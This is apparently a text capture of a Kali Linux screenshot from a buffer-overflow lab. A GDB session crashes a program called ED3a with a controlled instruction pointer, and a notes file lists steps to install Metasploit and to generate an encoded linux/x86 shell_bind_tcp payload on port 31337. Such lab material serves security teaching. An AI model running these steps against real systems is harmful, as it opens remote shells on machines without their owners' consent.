 File Machine View Input Devices Help
1 2 3 4
2
4:07
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
Inferior 1 [process 40403] will be killed.
Quit anyway? (y or n) y
┌──(kali㉿kali)-[~]
└─$ nano ex1
┌──(kali㉿kali)-[~]
└─$ chmod a+x ex1
┌──(kali㉿kali)-[~]
└─$ gdb -q ED3a
Reading symbols from ED3a...
(gdb) run $(./ex1)
Starting program: /home/kali/ED3a $(./ex1)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0×45454545 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 40970] will be killed.
Quit anyway? (y or n) y
┌──(kali㉿kali)-[~]
└─$
*~/Desktop/New File - Mousepad
File Edit Search View Document Help
New File
cau1
56 12
57 chmod a+x ex1
58 gdb -q ED3a
59 run $(./ex1)
60 q
61 y
62 13
63 curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/
config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
64 chmod 755 msfinstall
65 sudo ./msfinstall
66 14
67 sudo msfvenom -l payloads | grep linux | grep bind_tcp
68 15
69 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
70 16
71 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
72 17
73 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python